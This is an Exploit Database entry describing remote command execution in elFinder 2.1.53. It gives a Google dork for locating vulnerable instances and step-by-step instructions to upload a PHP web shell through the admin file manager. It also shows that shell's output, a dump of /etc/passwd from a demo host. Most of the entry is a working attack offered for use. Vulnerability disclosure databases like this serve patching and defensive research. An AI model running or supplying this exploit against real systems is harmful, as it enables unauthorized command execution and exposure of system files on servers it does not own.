 EXPLOIT
DATABASE
elFinder Web file manager Version - 2.1.53 Remote Command Execution
EDB-ID:
51864
CVE:
N/A
EDB Verified:
Author:
TMRSWRR
Type:
WEBAPPS
Exploit: / {}
Platform:
PHP
Date:
2024-03-06
Vulnerable App:
Copy
# Exploit Title: elFinder Web file manager Version: 2.1.53 Remote Command Execution
# Date: 23/11/2023
# Exploit Author: tmrswrr
# Google Dork: intitle:"elFinder 2.1.53"
# Vendor Homepage: https://studio-42.github.io/elFinder/
# Software Link: https://github.com/Studio-42/elFinder/archive/refs/tags/2.1.53.zip
# Version: 2.1.53
# Tested on: https://www.softaculous.com/apps/cms/CSZ_CMS
1 ) Enter admin panel and go to this url > https://demos1.softaculous.com/CSZ_CMSstym1wtmnz/admin/filemanager
2 ) Click Template Main and upload this test.php file :
<?php echo system('cat /etc/passwd'); ?>
3 ) https://demos1.softaculous.com/CSZ_CMSstym1wtmnz/test.php
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/
sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin systemd-bus-proxy:x:999:998:systemd Bus Proxy:/:/sbin/nologin systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin polkitd:x:998:997:User for
polkitd:/:/sbin/nologin tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin
chrony:x:997:995::/var/lib/chrony:/sbin/nologin soft:x:1000:1000::/home/soft:/sbin/nologin saslauth:x:996:76:Saslauthd user:/run/saslauthd:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/
nologin emps:x:995:1001::/home/emps:/bin/bash named:x:25:25:Named:/var/named:/sbin/nologin exim:x:93:93::/var/spool/exim:/sbin/nologin vmail:x:5000:5000::/var/local/vmail:/bin/bash webuzo:x:992:991::/home/webuzo:/bin/bash apache:x:991:990::/home/
apache:/sbin/nologin mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/false mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/false